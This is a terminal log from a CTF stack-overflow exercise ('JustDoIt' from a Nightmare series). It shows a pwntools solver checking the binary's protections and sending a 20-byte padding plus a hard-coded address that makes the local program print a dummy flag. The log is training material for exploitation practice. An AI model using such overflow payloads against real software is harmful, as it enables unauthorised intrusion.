 ubuntu@Win10CTF:~/Hacking/CTF/Nightmare/Stack/JustDoIt$ python3 solver.py
[*] '/home/ubuntu/Hacking/CTF/Nightmare/Stack/JustDoIt/just'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[+] Starting local process './just' argv=[b'./just'] : pid 2494
[DEBUG] Received 0x49 bytes:
    b'Welcome my secret service. Do you know the password?\n'
    b'Input the password.\n'
[DEBUG] Sent 0x19 bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    00000010  41 41 41 41  80 a0 04 08  0a                        │AAAA│····│·│
    00000019
[*] Process './just' stopped with exit code 0 (pid 2494)
[DEBUG] Received 0xd bytes:
    b'Flag{dummy}\n'
    b'\n'
[*] Switching to interactive mode
[*] Got EOF while reading in interactive